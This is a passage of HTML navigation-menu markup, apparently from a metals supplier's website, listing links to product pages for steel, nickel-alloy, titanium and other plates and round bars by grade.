		<li class="et_pb_menu_page_id-2408 menu-item menu-item-type-post_type menu-item-object-page menu-item-2617"><a href="https://tronixalloys.com/stainless-steel-446-plate-manufacturer-supplier-exporter-stockist/">SS 446</a></li>
		<li class="et_pb_menu_page_id-2365 menu-item menu-item-type-post_type menu-item-object-page menu-item-2619"><a href="https://tronixalloys.com/stainless-steel-904l-plate-manufacturer-exporter-supplier-stockist/">SS 904L</a></li>
		<li class="et_pb_menu_page_id-644 menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://tronixalloys.com/317-317l-plate-manufacturers-suppliers-stockists/">317</a></li>
		<li class="et_pb_menu_page_id-671 menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://tronixalloys.com/321-321h-plate-manufacturers-suppliers-stockists/">321</a></li>
		<li class="et_pb_menu_page_id-7344 menu-item menu-item-type-custom menu-item-object-custom menu-item-7344"><a href="https://tronixalloys.com/stainless-steel-430-plate/">SS 430</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5590 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5590"><a href="https://tronixalloys.com/aluminium-plates-manufacturer-supplier-in-india/">Aluminium</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4491 menu-item menu-item-type-post_type menu-item-object-page menu-item-5538"><a href="https://tronixalloys.com/aluminium-5052-sheets-and-plates/">5052 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-4581 menu-item menu-item-type-post_type menu-item-object-page menu-item-5539"><a href="https://tronixalloys.com/aluminium-5054-sheets-and-plates/">5054 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-4510 menu-item menu-item-type-post_type menu-item-object-page menu-item-5540"><a href="https://tronixalloys.com/aluminium-5083-sheets-and-plates/">5083 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-4537 menu-item menu-item-type-post_type menu-item-object-page menu-item-5541"><a href="https://tronixalloys.com/aluminium-5086-sheets-and-plates/">5086 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-4613 menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://tronixalloys.com/aluminium-6061-sheets-and-plates/">6061 Sheets and Plates</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-2080 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2080"><a href="https://tronixalloys.com/alloy-steel-plates-manufacturer-supplier-in-india/">Alloy Steel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-896 menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://tronixalloys.com/p5-alloy-steel-plate-manufacturers-suppliers-stockists/">P5</a></li>
		<li class="et_pb_menu_page_id-925 menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://tronixalloys.com/p9-alloy-steel-plate-manufacturers-suppliers-stockists/">P9</a></li>
		<li class="et_pb_menu_page_id-1057 menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://tronixalloys.com/p11-alloy-steel-plate-manufacturers-suppliers-stockists/">P11</a></li>
		<li class="et_pb_menu_page_id-1078 menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://tronixalloys.com/p12-alloy-steel-plate-manufacturers-suppliers-stockists/">P12</a></li>
		<li class="et_pb_menu_page_id-907 menu-item menu-item-type-post_type menu-item-object-page menu-item-2029"><a href="https://tronixalloys.com/p22-alloy-steel-plate/">P22</a></li>
		<li class="et_pb_menu_page_id-1196 menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://tronixalloys.com/p91-alloy-steel-plate/">P91</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5592 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5592"><a href="https://tronixalloys.com/hastelloy-plates-manufacturer-supplier-in-india/">Hastelloy</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4720 menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a href="https://tronixalloys.com/hastelloy-c22-sheets-and-plates/">C22 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-4804 menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://tronixalloys.com/hastelloy-c276-sheets-and-plates/">C276 Sheets and Plates</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5595 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5595"><a href="https://tronixalloys.com/incoloy-plates-manufacturer-supplier-in-india/">Incoloy</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-3669 menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://tronixalloys.com/incoloy-800-sheets-and-plates-2/">800 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-3731 menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://tronixalloys.com/incoloy-800h-sheets-and-plates/">800H Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-3833 menu-item menu-item-type-post_type menu-item-object-page menu-item-5549"><a href="https://tronixalloys.com/incoloy-800ht-sheets-and-plates/">800HT Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-3757 menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://tronixalloys.com/incoloy-825-sheets-and-plates/">825 Sheets and Plates</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5594 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="https://tronixalloys.com/inconel-plates-manufacturer-supplier-in-india/">Inconel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4760 menu-item menu-item-type-post_type menu-item-object-page menu-item-5551"><a href="https://tronixalloys.com/inconel-600-sheets-and-plates/">600 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-4846 menu-item menu-item-type-post_type menu-item-object-page menu-item-5552"><a href="https://tronixalloys.com/inconel-601-sheets-and-plates/">601 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-4991 menu-item menu-item-type-post_type menu-item-object-page menu-item-5553"><a href="https://tronixalloys.com/inconel-625-sheets-and-plates/">625 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-5014 menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://tronixalloys.com/inconel-718-sheets-and-plates/">718 Sheets and Plates</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5596 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5596"><a href="https://tronixalloys.com/monel-plates-manufacturer-supplier-in-india/">Monel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-3872 menu-item menu-item-type-post_type menu-item-object-page menu-item-5555"><a href="https://tronixalloys.com/monel-400-sheets-and-plates/">400 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-3913 menu-item menu-item-type-post_type menu-item-object-page menu-item-5556"><a href="https://tronixalloys.com/monel-k500-sheets-and-plates/">K500 Sheets and Plates</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5598 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5598"><a href="https://tronixalloys.com/titanium-plates-manufacturer-supplier-in-india/">Titanium</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4028 menu-item menu-item-type-post_type menu-item-object-page menu-item-5559"><a href="https://tronixalloys.com/titanium-grade-1-sheets-and-plates/">Grade 1 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-4076 menu-item menu-item-type-post_type menu-item-object-page menu-item-5560"><a href="https://tronixalloys.com/?page_id=4076">Grade 2 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-4120 menu-item menu-item-type-post_type menu-item-object-page menu-item-5561"><a href="https://tronixalloys.com/titanium-grade-5-sheets-and-plates/">Grade 5 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-4147 menu-item menu-item-type-post_type menu-item-object-page menu-item-5562"><a href="https://tronixalloys.com/titanium-grade-9-sheets-and-plates/">Grade 9 Sheets and Plates</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5597 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5597"><a href="https://tronixalloys.com/nickel-plates-manufacturer-supplier-in-india/">Nickel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-3944 menu-item menu-item-type-post_type menu-item-object-page menu-item-5557"><a href="https://tronixalloys.com/nickel-200-sheets-and-plates/">200 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-3981 menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://tronixalloys.com/nickel-201-sheets-and-plates/">201 Sheets and Plates</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5600 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5600"><a href="https://tronixalloys.com/abrasion-and-wear-resistant-plates-manufacturer-supplier-in-india/">Abrasion and Wear Resistant</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4400 menu-item menu-item-type-post_type menu-item-object-page menu-item-5583"><a href="https://tronixalloys.com/quard-450/">Quard 450</a></li>
		<li class="et_pb_menu_page_id-9175 menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="https://tronixalloys.com/rockhard-400-2/">ROCKHARD 400</a></li>
		<li class="et_pb_menu_page_id-4669 menu-item menu-item-type-post_type menu-item-object-page menu-item-5584"><a href="https://tronixalloys.com/rockhard-500/">ROCKHARD 500</a></li>
		<li class="et_pb_menu_page_id-4518 menu-item menu-item-type-post_type menu-item-object-page menu-item-5585"><a href="https://tronixalloys.com/rockstar-400/">ROCKSTAR 400 Plates AM/NS Essar</a></li>
		<li class="et_pb_menu_page_id-4569 menu-item menu-item-type-post_type menu-item-object-page menu-item-5586"><a href="https://tronixalloys.com/rockstar-500/">ROCKSTAR 500</a></li>
		<li class="et_pb_menu_page_id-4429 menu-item menu-item-type-post_type menu-item-object-page menu-item-5587"><a href="https://tronixalloys.com/nm-400-plate/">NM 400 Plate</a></li>
		<li class="et_pb_menu_page_id-4499 menu-item menu-item-type-post_type menu-item-object-page menu-item-5588"><a href="https://tronixalloys.com/nm-500-plates/">NM 500 Plates</a></li>
		<li class="et_pb_menu_page_id-4226 menu-item menu-item-type-post_type menu-item-object-page menu-item-5563"><a href="https://tronixalloys.com/abrex-400-plate/">ABREX 400 Plate</a></li>
		<li class="et_pb_menu_page_id-4261 menu-item menu-item-type-post_type menu-item-object-page menu-item-5564"><a href="https://tronixalloys.com/abrex-450-plate/">ABREX 450 Plate</a></li>
		<li class="et_pb_menu_page_id-4293 menu-item menu-item-type-post_type menu-item-object-page menu-item-5565"><a href="https://tronixalloys.com/abrex-500/">ABREX 500</a></li>
		<li class="et_pb_menu_page_id-4341 menu-item menu-item-type-post_type menu-item-object-page menu-item-5572"><a href="https://tronixalloys.com/jfe-400/">JFE 400</a></li>
		<li class="et_pb_menu_page_id-4381 menu-item menu-item-type-post_type menu-item-object-page menu-item-5573"><a href="https://tronixalloys.com/jfe-500/">JFE 500</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5601 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5601"><a href="https://tronixalloys.com/manganese-steel-plates-manufacturer-supplier-in-india/">Manganese Steel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-5077 menu-item menu-item-type-post_type menu-item-object-page menu-item-5579"><a href="https://tronixalloys.com/manganese-steel-1-3401/">Manganese Steel 1.3401</a></li>
		<li class="et_pb_menu_page_id-5016 menu-item menu-item-type-post_type menu-item-object-page menu-item-5580"><a href="https://tronixalloys.com/mn-13-plates-sheets-manufacturers/">MN 13</a></li>
		<li class="et_pb_menu_page_id-5095 menu-item menu-item-type-post_type menu-item-object-page menu-item-5581"><a href="https://tronixalloys.com/high-manganese-sheets-plates/">High Manganese Sheets &#038; Plates</a></li>
		<li class="et_pb_menu_page_id-5029 menu-item menu-item-type-post_type menu-item-object-page menu-item-5582"><a href="https://tronixalloys.com/hadfield-steel-sheet-plates/">Hadfield Steel Sheet &#038; Plates</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5603 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5603"><a href="https://tronixalloys.com/carbon-steel-plates-manufacturer-supplier-in-india/">Carbon Steel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4694 menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://tronixalloys.com/is2062-e250a-carbon-steel/">IS2062 E250A</a></li>
		<li class="et_pb_menu_page_id-4755 menu-item menu-item-type-post_type menu-item-object-page menu-item-5569"><a href="https://tronixalloys.com/is2062-e250bo/">IS2062 E250BO</a></li>
		<li class="et_pb_menu_page_id-4727 menu-item menu-item-type-post_type menu-item-object-page menu-item-5570"><a href="https://tronixalloys.com/is2062-e250br/">IS2062 E250BR</a></li>
		<li class="et_pb_menu_page_id-4782 menu-item menu-item-type-post_type menu-item-object-page menu-item-5571"><a href="https://tronixalloys.com/is2062-e250c/">IS2062 E250C</a></li>
		<li class="et_pb_menu_page_id-4887 menu-item menu-item-type-post_type menu-item-object-page menu-item-8831"><a href="https://tronixalloys.com/carbon-steel-is2062-e350c/">IS2062 E350C</a></li>
		<li class="et_pb_menu_page_id-4814 menu-item menu-item-type-post_type menu-item-object-page menu-item-8830"><a href="https://tronixalloys.com/carbon-steel-is2062-e350a/">IS2062 E350A</a></li>
		<li class="et_pb_menu_page_id-4844 menu-item menu-item-type-post_type menu-item-object-page menu-item-8829"><a href="https://tronixalloys.com/carbon-steel-is2062-e350br/">IS2062 E350BR</a></li>
		<li class="et_pb_menu_page_id-4907 menu-item menu-item-type-post_type menu-item-object-page menu-item-8828"><a href="https://tronixalloys.com/carbon-steel-is2062-e450br/">IS2062 E450BR</a></li>
		<li class="et_pb_menu_page_id-5125 menu-item menu-item-type-post_type menu-item-object-page menu-item-5574"><a href="https://tronixalloys.com/en42-plates-sheets-flats/">EN42 Plates, Sheets  Flats</a></li>
		<li class="et_pb_menu_page_id-5110 menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://tronixalloys.com/en47-plates-sheets-flats/">EN47 Plates, Sheets &#038; Flats</a></li>
		<li class="et_pb_menu_page_id-5158 menu-item menu-item-type-post_type menu-item-object-page menu-item-5576"><a href="https://tronixalloys.com/en8-plates-sheets/">EN8 Plates &#038; Sheets</a></li>
		<li class="et_pb_menu_page_id-5143 menu-item menu-item-type-post_type menu-item-object-page menu-item-5577"><a href="https://tronixalloys.com/en9-plates-sheets/">EN9 Plates &#038; Sheets</a></li>
		<li class="et_pb_menu_page_id-4921 menu-item menu-item-type-post_type menu-item-object-page menu-item-8938"><a href="https://tronixalloys.com/carbon-steel-en19-plates-sheets/">EN19 Plates &#038; Sheets</a></li>
		<li class="et_pb_menu_page_id-7379 menu-item menu-item-type-custom menu-item-object-custom menu-item-7379"><a href="https://tronixalloys.com/42crmo4-plates-sheets/">42CrMo4 Plates</a></li>
		<li class="et_pb_menu_page_id-7797 menu-item menu-item-type-custom menu-item-object-custom menu-item-7797"><a href="https://tronixalloys.com/sae-4140-plates-sheets/">SAE 4140 Plates &#038; Sheets</a></li>
		<li class="et_pb_menu_page_id-7808 menu-item menu-item-type-custom menu-item-object-custom menu-item-7808"><a href="https://tronixalloys.com/c45-plates-sheets/">C45 Plates &#038; Sheets</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-6904 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9195"><a href="https://tronixalloys.com/boiler-quality-plates-supplier-manufacturer-in-india/">Boiler Quality Plates</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4167 menu-item menu-item-type-post_type menu-item-object-page menu-item-5566"><a href="https://tronixalloys.com/astm-a516-grade-60/">ASTM A516 Grade 60</a></li>
		<li class="et_pb_menu_page_id-4200 menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://tronixalloys.com/astm-a516-grade-70-plate/">ASTM A516 Grade 70</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-9150 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9162"><a href="https://tronixalloys.com/high-steel-plates/">High Steel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-7377 menu-item menu-item-type-custom menu-item-object-custom menu-item-7377"><a href="https://tronixalloys.com/uttamhard/">UTTAMHARD</a></li>
		<li class="et_pb_menu_page_id-7374 menu-item menu-item-type-custom menu-item-object-custom menu-item-7374"><a href="https://tronixalloys.com/jsplhard-2/">JSPLHARD</a></li>
		<li class="et_pb_menu_page_id-4948 menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://tronixalloys.com/sailhard/">Sailhard</a></li>
		<li class="et_pb_menu_page_id-7799 menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a href="https://tronixalloys.com/tiscral-plate-2/">Tiscral Plate</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-9163 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9170"><a href="https://tronixalloys.com/copper-nickel/">Copper-Nickel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4659 menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a href="https://tronixalloys.com/cu-ni-70-30-sheets-and-plates/">Cu-Ni 70/30 Sheets and Plates</a></li>
		<li class="et_pb_menu_page_id-4689 menu-item menu-item-type-post_type menu-item-object-page menu-item-8942"><a href="https://tronixalloys.com/cu-ni-90-10-sheets-and-plates/">Cu-Ni 90/10 Sheets and Plates</a></li>
	</ul>
</li>
</ul>
</li>
<li class="et_pb_menu_page_id-3629 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3629"><a href="https://tronixalloys.com/round-bars-manufacturer-supplier-in-india/">Round Bars</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-2089 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2089"><a href="https://tronixalloys.com/en-round-bar-manufacturer-supplier-in-india/">EN</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-1202 menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://tronixalloys.com/en1a-round-bar-manufacturers-suppliers-stockists/">EN1A</a></li>
		<li class="et_pb_menu_page_id-1755 menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://tronixalloys.com/en1aleaded-round-bar-manufacturers-suppliers-stockists/">EN1A LEADED</a></li>
		<li class="et_pb_menu_page_id-8791 menu-item menu-item-type-post_type menu-item-object-page menu-item-8797"><a href="https://tronixalloys.com/en8-round-bar-manufacturers-suppliers-stockists/">EN8</a></li>
		<li class="et_pb_menu_page_id-1476 menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://tronixalloys.com/en8d-round-bar-manufacturers-suppliers-stockists/">EN8D</a></li>
		<li class="et_pb_menu_page_id-2282 menu-item menu-item-type-post_type menu-item-object-page menu-item-8919"><a href="https://tronixalloys.com/en8m-round-bar-manufacturer-supplier-exporter-stockist/">EN8M</a></li>
		<li class="et_pb_menu_page_id-1739 menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://tronixalloys.com/en9-round-bar-manufacturer-supplier-exporter-stockist/">EN9</a></li>
		<li class="et_pb_menu_page_id-2396 menu-item menu-item-type-post_type menu-item-object-page menu-item-8924"><a href="https://tronixalloys.com/en15-round-bar-manufacturer-supplier-exporter-stockist/">EN15</a></li>
		<li class="et_pb_menu_page_id-2185 menu-item menu-item-type-post_type menu-item-object-page menu-item-8921"><a href="https://tronixalloys.com/en16-round-bar-manufacturer-supplier-exporter-stockist/">EN16</a></li>
		<li class="et_pb_menu_page_id-1770 menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://tronixalloys.com/en18-round-bar/">EN18</a></li>
		<li class="et_pb_menu_page_id-1281 menu-item menu-item-type-post_type menu-item-object-page menu-item-2044"><a href="https://tronixalloys.com/en19-round-bar-manufacturers-suppliers-stockists/">EN19</a></li>
		<li class="et_pb_menu_page_id-1141 menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://tronixalloys.com/en24-round-bar-manufacturers-suppliers-stockists/">EN24</a></li>
		<li class="et_pb_menu_page_id-2114 menu-item menu-item-type-post_type menu-item-object-page menu-item-8923"><a href="https://tronixalloys.com/en25-round-bar-manufacturer-supplier-exporter-stockist/">EN25</a></li>
		<li class="et_pb_menu_page_id-1306 menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://tronixalloys.com/en26-round-bar-manufacturers-suppliers-stockists/">EN26</a></li>
		<li class="et_pb_menu_page_id-852 menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="https://tronixalloys.com/en27-round-bar/">EN27</a></li>
		<li class="et_pb_menu_page_id-866 menu-item menu-item-type-post_type menu-item-object-page menu-item-2050"><a href="https://tronixalloys.com/en28-round-bar-manufacturers-suppliers-stockists/">EN28</a></li>
		<li class="et_pb_menu_page_id-950 menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://tronixalloys.com/en30b-round-bar-manufacturers-suppliers-stockists/">EN30B</a></li>
		<li class="et_pb_menu_page_id-1630 menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://tronixalloys.com/en31-round-bar-manufacturer-supplier-exporter-stockist/">EN31</a></li>
		<li class="et_pb_menu_page_id-939 menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://tronixalloys.com/en36b-round-bar-manufacturers-suppliers-stockists/">EN36B</a></li>
		<li class="et_pb_menu_page_id-1554 menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://tronixalloys.com/en36c-round-bar-manufacturer-supplier-exporter-stockist/">EN36C</a></li>
		<li class="et_pb_menu_page_id-882 menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://tronixalloys.com/en39b-round-bar/">EN39B</a></li>
		<li class="et_pb_menu_page_id-843 menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://tronixalloys.com/en40b-round-bar-manufacturers-suppliers-stockists/">EN40B</a></li>
		<li class="et_pb_menu_page_id-1656 menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://tronixalloys.com/en41b-round-bar-manufacturer-supplier-exporter-stockist/">EN41B</a></li>
		<li class="et_pb_menu_page_id-7334 menu-item menu-item-type-custom menu-item-object-custom menu-item-7334"><a href="https://tronixalloys.com/en47-round-bar/">EN47</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-2090 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2090"><a href="https://tronixalloys.com/alloy-steel-round-bar-manufacturer-supplier-in-india/">Alloy Steel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-2254 menu-item menu-item-type-post_type menu-item-object-page menu-item-9196"><a href="https://tronixalloys.com/f5-alloy-steel-round-bars-manufacturer-supplier-exporter-stockist/">F5</a></li>
		<li class="et_pb_menu_page_id-1355 menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://tronixalloys.com/f9-alloy-steel-round-bars-manufacturers-suppliers-stockists/">F9</a></li>
		<li class="et_pb_menu_page_id-1892 menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://tronixalloys.com/f11-alloy-steel-round-bars-manufactuere-supplier-exporter-stockist/">F11</a></li>
		<li class="et_pb_menu_page_id-1331 menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://tronixalloys.com/f12-alloy-steel-round-bars-manufacturers/">F12</a></li>
		<li class="et_pb_menu_page_id-1920 menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://tronixalloys.com/f22-alloy-steel-round-bars/">F22</a></li>
		<li class="et_pb_menu_page_id-1928 menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://tronixalloys.com/f91-alloy-steel-round-bars-manufacturers-suppliers-stockists/">F91</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-2622 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2622"><a href="https://tronixalloys.com/stainless-steel-round-bars-manufacturer-supplier/">Stainless Steel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-8774 menu-item menu-item-type-post_type menu-item-object-page menu-item-8798"><a href="https://tronixalloys.com/stainless-steel-303-round-bar/">SS 303</a></li>
		<li class="et_pb_menu_page_id-1788 menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://tronixalloys.com/stainless-steel-317l-round-bar-manufacturer-supplier-exporter-stockist/">SS 317L</a></li>
		<li class="et_pb_menu_page_id-2343 menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://tronixalloys.com/stainless-steel-310-round-barmanfacturer-exporter-supplier-stockist/">SS 310</a></li>
		<li class="et_pb_menu_page_id-1406 menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://tronixalloys.com/stainless-steel-321-round-bar-manufacturers-suppliers-stockists/">SS 321</a></li>
		<li class="et_pb_menu_page_id-2130 menu-item menu-item-type-post_type menu-item-object-page menu-item-2602"><a href="https://tronixalloys.com/stainless-steel-347-round-bar-manufacturer-supplier-exporter-stockist/">SS 347</a></li>
		<li class="et_pb_menu_page_id-1237 menu-item menu-item-type-post_type menu-item-object-page menu-item-2605"><a href="https://tronixalloys.com/stainless-steel-410-round-bars/">SS 410</a></li>
		<li class="et_pb_menu_page_id-1043 menu-item menu-item-type-post_type menu-item-object-page menu-item-2607"><a href="https://tronixalloys.com/stainless-steel-415-round-bars-manufacturers-suppliers-stockists/">SS 415</a></li>
		<li class="et_pb_menu_page_id-1318 menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://tronixalloys.com/stainless-steel-420-round-bars-manufacturers-suppliers-stockists/">SS 420</a></li>
		<li class="et_pb_menu_page_id-1687 menu-item menu-item-type-post_type menu-item-object-page menu-item-2610"><a href="https://tronixalloys.com/stainless-steel-422-round-bars-manufacturers/">SS 422</a></li>
		<li class="et_pb_menu_page_id-1241 menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://tronixalloys.com/stainless-steel-904l-round-bars/">SS 904L</a></li>
		<li class="et_pb_menu_page_id-1420 menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://tronixalloys.com/stainless-steel-f6nm-round-bars-manufacturers-suppliers-stockists/">F6NM</a></li>
		<li class="et_pb_menu_page_id-1294 menu-item menu-item-type-post_type menu-item-object-page menu-item-2611"><a href="https://tronixalloys.com/stainless-steel-430f-round-bars-bars/">SS 430F</a></li>
		<li class="et_pb_menu_page_id-2162 menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://tronixalloys.com/stainless-steel-431-round-bars-manufacturer-supplier-exporter-stockist/">SS 431</a></li>
		<li class="et_pb_menu_page_id-1677 menu-item menu-item-type-post_type menu-item-object-page menu-item-2613"><a href="https://tronixalloys.com/stainless-steel-440a-round-bars-manufacturers/">SS 440A</a></li>
		<li class="et_pb_menu_page_id-1522 menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://tronixalloys.com/stainless-steel-440b-round-bars-manufacturers-suppliers-stockists/">SS 440B</a></li>
		<li class="et_pb_menu_page_id-1644 menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://tronixalloys.com/stainless-steel-440c-round-bars-manufacturer-supplier-exporter-stockist/">SS 440C</a></li>
		<li class="et_pb_menu_page_id-461 menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://tronixalloys.com/304-304l-round-bar-manufacturer-supplier-expoerter-stockist/">304/304L</a></li>
		<li class="et_pb_menu_page_id-494 menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://tronixalloys.com/310-310s-round-bar-manufacturers-suppliers/">310S</a></li>
		<li class="et_pb_menu_page_id-762 menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://tronixalloys.com/316-316l-round-bar/">316 / 316L</a></li>
		<li class="et_pb_menu_page_id-516 menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://tronixalloys.com/317l-round-bar-manufacturers-suppliers-stockists/">317L</a></li>
		<li class="et_pb_menu_page_id-568 menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://tronixalloys.com/321-321h-round-bar-manufacturers-suppliers/">321H</a></li>
		<li class="et_pb_menu_page_id-7339 menu-item menu-item-type-custom menu-item-object-custom menu-item-7339"><a href="https://tronixalloys.com/ss-316-flat-bar/">SS 316 Flat</a></li>
		<li class="et_pb_menu_page_id-7350 menu-item menu-item-type-custom menu-item-object-custom menu-item-7350"><a href="https://tronixalloys.com/1222-2/">SS 416</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-2628 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2628"><a href="https://tronixalloys.com/duplex-super-duplex-round-bar-supplier-manufacturer-in-india/">Duplex &#038; Super Duplex</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-1387 menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://tronixalloys.com/s32205-duplex-super-duplex-round-bar/">S32205</a></li>
		<li class="et_pb_menu_page_id-2201 menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://tronixalloys.com/s32205-duplex-super-duplex-round-bar-2/">S32750</a></li>
		<li class="et_pb_menu_page_id-1607 menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://tronixalloys.com/s32760-duplex-super-duplex-round-bar/">S32760</a></li>
	</ul>
</li>
